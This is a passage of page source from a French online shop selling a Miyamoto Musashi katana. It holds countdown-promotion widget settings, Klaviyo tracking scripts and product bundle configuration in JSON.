fourreaux fabriqués à partir des meilleurs matériaux. Les gardes sont élaborées avec précision, souvent ornées de motifs traditionnels japonais. Les poignées sont habilement enveloppées pour une prise en main confortable et sûre. Les fourreaux, quant à eux, sont conçus pour protéger la lame avec élégance.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTsuka en Peau de Raie Authentique\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Pour apporter une touche d'authenticité supérieure, certains de nos Katanas sont ornés de tsukas en peau de raie véritable. Ce matériau rare confère une texture unique à la poignée, ajoutant une dimension luxueuse à ces pièces exceptionnelles.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eKoiguchi \u0026amp; Boutons sur la tsuba en Corne Véritable\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Les détails ne sont jamais négligés dans notre collection. Certains Katanas présentent des Koiguchi exquis sur le tsuba, fabriqués en corne véritable. Ces ornements témoignent du souci du détail et de la qualité supérieure de nos pièces.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCuir de Galuchat Authentique\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Lorsqu'il s'agit d'envelopper les poignées de nos Katanas, nous utilisons du cuir de galuchat véritable, un matériau rare et exquis. La texture unique du galuchat offre une prise en main confortable tout en ajoutant une esthétique sophistiquée à nos sabres.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eExpertise Artisanale\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Chaque Katana de notre collection est forgé à la main par des artisans chevronnés qui maîtrisent les techniques séculaires de la forge japonaise. Leur savoir-faire et leur dévouement se reflètent dans chaque détail de ces armes d'exception.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\n\u003ch2\u003esabre\u003c\/h2\u003e\nNous vous invitons à explorer notre collection de Katanas et à découvrir la quintessence de l'art des sabres japonais. Que vous soyez un collectionneur passionné ou un adepte des arts martiaux, nos Katanas sont prêts à vous accompagner dans votre voyage à travers l'univers légendaire des sabres japonais.\u003cbr\u003e","image":{"created_at":"2023-09-27T16:18:31+02:00","alt":"Katana","width":653,"height":321,"src":"\/\/minikatanafr.com\/cdn\/shop\/collections\/1_FR.jpg?v=1764877438"}}],
        product_tags: [],
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#1d1d1d","enabled":false}},"key":"GSC-BAR-IklzIRghAiCc","type":"bar","timer":{"date":"2025-11-07T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-QzCeUlPCXRiE","type":"text","align":"left","color":"#ffffff","value":"BLACK FRIDAY PROLONGÉ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"22px","desktopFontSize":"37px","mobileLineHeight":"1","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-rIlKbieadDVI","type":"text","align":"left","color":"#e4db29","value":"-50% + 3 Cadeaux \u0026 Gravure Offerte","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"20px","mobileLineHeight":"1.3","desktopLineHeight":"1.4","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"button-ChKuPRlADona","href":"https:\/\/minikatanafr.com\/pages\/ticket-dor-black-friday-2025","type":"button","label":"+ Ticket d'or","width":"content","border":{"size":"2px","color":"#5c5c5c","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"5px","right":"5px","bottom":"4px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#e4db29","background":{"blur":"0px","color":"#000000","enabled":false},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"16px","mobileLetterSpacing":"-0.3px","desktopLetterSpacing":"0"},{"id":"timer-ZFZWSSAkHMRB","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"3px","color":"#1d1d1d","fontSize":"80px","fontFamily":"font3","fontWeight":"700"},"labels":{"days":"days","color":"#1d1d1d","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"20px","fontFamily":"font2","fontWeight":"500","milliseconds":"ms","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#1d1d1d","enabled":true},"background":{"blur":"2px","color":"#000000","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"120px","desktopWidth":"273px"},{"id":"coupon-DMlZtTkfMkiT","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"6px","left":"16px","right":"16px","bottom":"6px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"12px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Squada One, cursive","font2":"Oswald, sans-serif","font3":"Squada One, cursive","preset":"black-friday-bar-2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-SMALL-XTHlTJeuqAHz","type":"block","timer":{"date":"2025-08-22T00:00:00.000Z","mode":"evergreen","hours":34,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-ahithOqWyeSm","type":"text","align":"left","color":"#000000","value":"OFFRE LIMITÉE","enabled":true,"padding":{"mobile":{},"desktop":{"top":"3px","bottom":"3px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1","desktopLineHeight":"0.8","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-xMNCIoQhlpQj","type":"text","align":"left","color":"#000000","value":"Grab your discount while you can","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-pptVbFbBREgu","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"89%","desktopWidth":"69%"},{"id":"button-hUkLfBsgwBeq","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-rbztfUiZaLRf","code":"cadeau","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"981 sur 1000 offres ont été utilisés","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"3px","left":"0px","right":"0px","bottom":"3px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"20px","enabled":false},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"20px"}},"mobileGap":"0px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"344px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"key":"GSC-EMBED-rwWCaIlRoyJz","type":"embed","timer":{"date":"2025-08-22T00:00:00.000Z","mode":"evergreen","hours":1,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sKvKepdGNgdg","icon":{"type":"timer-solid","color":"#de3813","enabled":false},"type":"text","align":"center","color":"#000000","value":"🔥  Your offer ends in  {{Timer}} Use coupon  {{Coupon}} ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qoHVHDHJbAKV","type":"timer","view":"text","border":{"size":"1px","color":"#de3813","enabled":false},"digits":{"color":"#de3813","fontSize":"58px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"D","color":"#5d6ac0","hours":"H","enabled":false,"minutes":"M","seconds":"S","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{"top":"4px"},"desktop":{"top":"4px","left":"4px","right":"4px","bottom":"4px"}},"radius":{"value":"12px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"4px","bottom":"0px"}},"fontSize":{"mobile":"16px","desktop":"18px"},"separator":{"type":"colon","color":"#de3813","enabled":true},"background":{"blur":"0px","color":"#ffe5e0","enabled":true},"unitFormat":"m:s","mobileWidth":"68px","desktopWidth":"76px"},{"id":"coupon-MuNoJLXdIwrD","code":"PASTE YOUR CODE","icon":{"type":"tag","color":"#8e24aa","enabled":true},"type":"coupon","label":"SDQ863428","action":"copy","border":{"size":"1px","color":"#de3813","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"4px","right":"0px","bottom":"0px"}},"radius":{"value":"4px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"2px","left":"6px","right":"6px","bottom":"2px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"textColor":"#de3813","background":{"blur":"0px","color":"#ffe5e0","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"16px"}],"border":{"size":"1px","color":"#de3813","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"12px","left":"8px","right":"8px","bottom":"12px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"embed1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-atkrRfWHIIxt","type":"bar","timer":{"date":"2024-11-23T00:00:00.000Z","mode":"evergreen","hours":48,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-EKjJZHRaRDqC","type":"text","align":"left","color":"#ffffff","value":"Obtenez -30%","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-bcNiNPjzSAwS","type":"text","align":"left","color":"#ffffff","value":"VITE ! L'OFFRE SE TERMINE :","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-OwxIhTXABbzB","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"56px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-cOiPjpzbcJMq","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-bfJuCPJTBeGM","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"5px","left":"0px","right":"0px","bottom":"5px"},"desktop":{"top":"10px","left":"24px","right":"24px","bottom":"10px"}},"mobileGap":"10px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#292b4c","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YaRp55/klaviyo.js?company_id=YaRp55"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 1

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Katana Miyamoto Musashi",
          ProductID: 8803268493656,
          Categories: ["Katana Japonais"],
          ImageURL: "https://minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi_grande.webp?v=1695920138",
          URL: "https://minikatanafr.com/products/katana-miyamoto-musashi",
          Brand: "Katana France",
          Price: "250,00€",
          Value: "250,00",
          CompareAtPrice: "0,00€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "minikatanafrance.myshopify.com",
    "moneyFormat": "{{amount_with_comma_separator}}€",
    "locale": "fr",
    "liquidLocale": "fr",
    "country": "FR",
    "currencyRate": 1,
    "marketId": 52376568152,
    "productId": 8803268493656,
    "storefrontAccessToken": "40e1e77bf7b0db029c462f4274c50d67",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "Il n\u0026#39;y a pas assez de produits dans notre stock, veuillez sélectionner une quantité plus petite.",
      "system.invalid_variant": "Désolé, ce service n\u0026#39;est pas disponible actuellement.",
      "system.unavailable_option_value": "indisponible"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":true,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false,"form_items_array":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="8803268493656" data-main="true" type="application/json">
    {
      "id": 8803268493656,
      "handle": "katana-miyamoto-musashi",
      "url": "\/products\/katana-miyamoto-musashi",
      "availableForSale": true,
      "title": "Katana Miyamoto Musashi",
      "image": "\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Miyamoto-Musashi.webp?height=200\u0026v=1695920138",
      "collectionIds": [610637152600],
      "options": [
        
          {
            "defaultName": "Affûtage",
            "name": "Affûtage",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1410332164440,
                  "defaultName": "Affûté",
                  "name": "Affûté",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1410262729048,
                  "defaultName": "Non Affûté",
                  "name": "Non Affûté",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 47280533995864,
      "variants": [
        
          {
            "id": 47280533995864,
            "availableForSale": true,
            "price": 25000,
            "compareAtPrice": null,
            "options": ["Affûté"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 993,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 48104265974104,
            "availableForSale": true,
            "price": 25000,
            "compareAtPrice": null,
            "options": ["Non Affûté"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 998,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
  

  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="8803268493656" type="application/json">
            {"blockTitle":"","blockVisibility":"selected-collections","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"udHp","dealBars":[{"id":"udHp","label":"","title":"1 pack","upsells":[],"quantity":1,"subtitle":"Standard 